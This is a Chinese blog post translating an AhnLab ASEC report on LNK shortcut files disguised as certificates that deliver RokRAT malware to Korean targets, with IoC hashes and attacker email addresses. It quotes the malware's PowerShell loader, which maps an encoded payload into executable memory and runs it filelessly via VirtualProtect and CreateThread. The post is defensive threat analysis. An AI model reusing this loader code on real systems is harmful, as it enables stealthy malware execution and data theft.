这是作者新开的一个专栏,主要翻译国外知名安全厂商的技术报告和安全技术,了解它们的前沿技术,学习它们威胁溯源和恶意代码分析的方法,希望对您有所帮助。当然,由于作者英语有限,会借助LLM进行校验和润色,最终结合自己的安全经验完成,还请包涵!

前文介绍了文本编辑器notepad++如何被感染的,通过恶意链接引导用户下载恶意的编辑器,并分析其恶意行为。这篇文章将翻译一篇LNK文件发起的恶意攻击,主要是LNK文件伪装成证书执行RokRAT恶意软件,并利用Powershell命令发起无文件攻击和执行相关行为。基础性技术文章,希望您喜欢!

- 欢迎关注作者新建的『网络攻防和AI安全之家』知识星球

文章目录

- 一.前言

- 二.攻击机理分析

- 三.恶意软件行为分析及IOCs

- 四.总结

- 原文标题:《LNK File Disguised as Certificate Distributing RokRAT Malware》

- 原文链接:https://asec.ahnlab.com/en/65076/

- 文章作者:yeeun [ASEC]

- 发布时间:2024年5月7日

- 文章来源:https://asec.ahnlab.com/

前文系列:

- [译文] LLM安全:1.黑客如何读取您与ChatGPT或微软Copilot的聊天内容

- [译文] 恶意代码分析:1.您记事本中的内容是什么?受感染的文本编辑器notepad++

- [译文] 恶意代码分析:2.LNK文件伪装成证书传播RokRAT恶意软件(含无文件攻击)

声明:本人坚决反对利用工具或渗透技术进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护,更推荐大家了解它们背后的原理,更好地进行防护。该系列主要翻译外文博客为主,旨在为大家提供他们的攻防视角。

一.前言

AhnLab安全情报中心(ASEC,AhnLab SEcurity intelligence Center) 已经确认了持续分发异常大小的快捷方式文件(.LNK),这些文件正在传播具有后门的恶意软件。他们发现该种基于快捷方式文件(.LNK)的恶意软件主要针对韩国用户,特别是与朝鲜相关的用户。

已确认的LNK文件名如下:

- National Information Academy 8th Integrated Course Certificate (Final).lnk

国家信息学院第八届综合课程证书(最终).lnk - Gate access roster 2024.lnk

2024年门禁准入名单.lnk - Northeast Project (US Congressional Research Service (CRS Report).lnk

东北项目(美国国会研究服务 CRS报告).lnk - Facility list.lnk

设施列表.lnk

下图展示已确认的LNK文件属性。

二.攻击机理分析



已确认的LNK文件包含一个通过CMD执行的PowerShell命令,并且它们的类型类似于去年发布的文章中发现的类型。

- RokRAT Malware Distributed Through LNK Files (*.lnk): RedEyes (ScarCruft)

通过LNK文件(*.lnk)传播的RokRAT恶意软件:RedEyes (ScarCruft)

这种类型的恶意软件有一个显著特点:它在LNK文件中包含了合法的文档文件、脚本代码和恶意PE数据。

- legitimate document files

- script code

- malicious PE data

下图展示了LNK文件中包含的PDF文件和脚本代码。

RokRAT恶意软件的简化操作过程如下所示,是一种比较常见的LNK攻击:

- 通过Email发起鱼叉式钓鱼攻击,包括恶意LNK文件(可执行Powershell)

- 整个LNK文件包含:正常PDF文件、viwer.dat、search.dat、find.bat

- 发起RokRAT无文件攻击,利用云端API收集用户信息

更详细的描述如下:

(1)当LNK文件被执行时,它会运行PowerShell命令来创建并执行一个合法的文档文件。 如下图所示,创建了一个韩文的合法文档,旨在干扰被攻击者。

(2)随后,它在%public%文件夹中创建了3个文件。 此步骤中所创建文件的名称和特性如下:

| 文件名 | LNK文件中的位置 | 特征 |

|---|---|---|

| viewer.dat | 0x2BC97 (size:0xD9402) | Encoded RokRAT malware(编码RokRAT恶意软件) |

| search.dat | 0x105099 (size:0x5AA) | Executes viewer.dat file(执行viewer.dat文件) |

| find.bat | 0x105643 (size:0x139) | Executes search.dat file(执行search.dat文件) |



(3)第一个执行项是“find.bat”,它通过PowerShell代码运行“search.dat”。接着,“search.dat”以无文件攻击的方式读取并执行“viewer.dat”文件。

关键代码如下所示:

$exePath=$env:public+'\'+'viewer.dat';

$exeFile = Get-Content -path $exePath -encoding byte;

[Net.ServicePointManager]::SecurityProtocol = [Enum]::ToObject([Net.SecurityProtocolType], 3072);

$k1123 = [System.Text.Encoding]::UTF8.GetString(34) + 'kernel32.dll' + [System.Text.Encoding]::UTF8.GetString(34);

<중략>

$byteCount = $exeFile.Length;

$buffer = $b::GlobalAlloc(0x0040, $byteCount + 0x100);

$old = 0;

$a90234sb::VirtualProtect($buffer, $byteCount + 0x100, 0x40, [ref]$old);

for($i = 0;$i -lt $byteCount;$i++) {

[System.Runtime.InteropServices.Marshal]::WriteByte($buffer, $i, $exeFile[$i]); };

$handle = $cake3sd23::CreateThread(0, 0, $buffer, 0, 0, 0);

$fried3sd23::WaitForSingleObject($handle, 500 * 1000);

(4)最终执行的“viewer.dat”数据即是RokRAT恶意软件,它是一种后门类型的恶意软件,能够利用云API收集用户信息,并根据威胁攻击者的命令下执行各种恶意行为。

- 收集到的信息通过如pCloud、Yandex和DropBox等云服务传输到威胁攻击者的云服务器中。此时,请求头中的UserAgent伪装成Googlebot,所使用的云URL如下表所示。

- User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)

三.恶意软件行为分析及IOCs

该恶意软件根据威胁行为体(behaviors)或攻击者的命令可以执行的恶意行为包括:

- 执行cmd命令

- 收集目录信息

- 删除启动项文件夹中的特定文件(包括VBS、CMD、BAT和LNK扩展名)

- 收集启动文件夹列表、%APPDATA%文件夹列表以及最近使用的文件列表

- 收集PC信息(系统信息、IP、路由器信息等)

此外,还可以执行其他的恶意行为,并且收集到的信息在上传至攻击者的云服务器之前,会先存储在%TEMP%文件夹中。在分析过程中所识别出的攻击者的电子邮件地址如下。

- tanessha.samuel@gmail[.]com

- tianling0315@gmail[.]com

- w.sarah0808@gmail[.]com

- softpower21cs@gmail[.]com

由于此类事件频繁发生,ASEC将通过其官方博客持续分享有关恶意快捷方式文件传播的信息。特别需要注意,近年来不断发现“针对朝鲜半岛统一、军事和教育相关的个人或团体恶意软件”,因此,我们需要格外谨慎。

[File Detection]

- Dropper/LNK.S2343 (2024.04.12.03)

- Trojan/BAT.Runner (2024.04.12.00)

- Trojan/Script.Generic (2024.04.12.00)

- Data/BIN.EncPe (2024.04.12.00)

- Infostealer/Win.Agent.R579429 (2023.05.05.01)

[IoC]

- b85a6b1eb7418aa5da108bc0df824fc0

- 358122718ba11b3e8bb56340dbe94f51

- 35441efd293d9c9fb4788a3f0b4f2e6b

- 68386fa9933b2dc5711dffcee0748115

- bd07b927bb765ccfc94fadbc912b0226

- 6e5e5ec38454ecf94e723897a42450ea

- 3114a3d092e269128f72cfd34812ddc8

- bd98fe95107ed54df3c809d7925f2d2c

四.总结

写到这里,这篇文章就介绍完毕,基础性文章,希望对您有所帮助。

2024年4月28日是Eastmount的安全星球——『网络攻防和AI安全之家』正式创建和运营的日子,该星球目前主营业务为 安全零基础答疑、安全技术分享、AI安全技术分享、AI安全论文交流、威胁情报每日推送、网络攻防技术总结、系统安全技术实战、面试求职、安全考研考博、简历修改及润色、学术交流及答疑、人脉触达、认知提升等。下面是星球的新人券,欢迎新老博友和朋友加入,一起分享更多安全知识,比较良心的星球,非常适合初学者和换安全专业的读者学习。

目前收到了很多博友、朋友和老师的支持和点赞,尤其是一些看了我文章多年的老粉,购买来感谢,真的很感动,类目。未来,我将分享更多高质量文章,更多安全干货,真心帮助到大家。虽然起步晚,但贵在坚持,像十多年如一日的博客分享那样,脚踏实地,只争朝夕。继续加油,再次感谢!

(By:Eastmount 2024-05-14 星期二 夜于贵阳 http://blog.csdn.net/eastmount/ )